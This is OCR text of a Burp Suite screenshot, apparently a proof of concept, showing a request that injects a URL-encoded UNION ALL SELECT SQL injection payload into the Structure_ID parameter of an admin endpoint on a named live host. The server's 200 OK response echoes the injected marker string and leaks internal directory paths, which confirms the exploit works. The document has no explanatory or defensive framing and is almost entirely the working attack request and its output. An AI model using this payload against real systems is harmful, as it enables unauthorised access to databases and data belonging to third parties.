 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2024.7.3 - Temporary Project - licensed to Datch
Target Proxy Repeater Extensions Logger Intruder Collaborator Sequencer Decoder Comparer Organizer Learn Hackvertor Search Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 16 × +
Send Cancel < > Target: http://t.bopo.org.cn HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 GET
http://t.bopo.org.cn/admin/system/structure/getdirectorydata/web/b
aseinfo/companyManage?Structure_ID=
0%20%27%20UNION%20ALL%20SELECT%20NULL,NULL,CONCAT(0x717a786271,0x5
663654b7044747a657a496e566d7a7949596f757745617845714671744​94a52577
44b58446a4d53,0x71716b7071),NULL,NULL--%20- HTTP/1.1
2 Host: t.bopo.org.cn
3 Accept-Language: zh-CN
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 463
4 Cache-Control: no-store, no-cache, must-revalidate
5 Content-Type: text/html; charset=UTF-8
6 Date: Thu, 31 Jul 2025 04:21:20 GMT
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 Server: Apache
10 Set-Cookie: PHPSESSID=cev9t9u4ba7liliba8jp099489; path=/
11 Vary: Accept-Encoding
12
13 [{"Directory_ID":"73","Directory_Path":"D:\/ShineMDS\/FTPRoot\/Dir
ectorySystemRoot\/Media\/","Directory_Setting":"0","Structure_ID":
"0","System_Type":"1"},{"Directory_ID":"72","Directory_Path":"D:\/
ShineMDS\/FTPRoot\/DirectorySystemRoot\/VOD\/","Directory_Setting"
:"0","Structure_ID":"0","System_Type":"2"},{"Directory_ID":null,"D
irectory_Path":null,"Directory_Setting":"qzxbqVceKpDtzezInVmzyIYou
wEaxEqFqtIJRWtKXDjMSqqkpq","Structure_ID":null,"System_Type":null}
]
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 10
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 806 bytes | 132 millis
Event log (18) All issues (704) Memory: 601.5MB